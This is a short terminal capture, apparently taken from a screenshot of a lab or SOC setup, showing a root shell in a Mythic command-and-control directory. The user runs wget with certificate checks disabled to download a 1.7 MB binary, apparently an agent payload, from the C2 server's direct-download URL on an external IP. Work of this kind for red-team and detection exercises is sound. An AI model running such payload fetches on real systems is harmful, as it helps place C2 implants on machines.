 root@SOC-Mythic: ~/Mythic
root@SOC-Mythic:~/Mythic# pwd
/root/Mythic
root@SOC-Mythic:~/Mythic# wget https://140.82.1.14:7443/direct/download/f38d7404-2150-4834-9329-c957
fc580080 --no-check-certificate
--2026-04-24 16:56:45--  https://140.82.1.14:7443/direct/download/f38d7404-2150-4834-9329-c957fc5800
80
Connecting to 140.82.1.14:7443... connected.
WARNING: cannot verify 140.82.1.14's certificate, issued by ‘O=Mythic’:
  Self-signed certificate encountered.
    WARNING: certificate common name ‘’ doesn't match requested host name ‘140.82.1.14’.
HTTP request sent, awaiting response... 200 OK
Length: 1771008 (1.7M) [application/octet-stream]
Saving to: ‘f38d7404-2150-4834-9329-c957fc580080’
f38d7404-2150-4834-9329- 100%[==================================>]   1.69M  --.-KB/s    in 0.009s
2026-04-24 16:56:45 (187 MB/s) - ‘f38d7404-2150-4834-9329-c957fc580080’ saved [1771008/1771008]
root@SOC-Mythic:~/Mythic#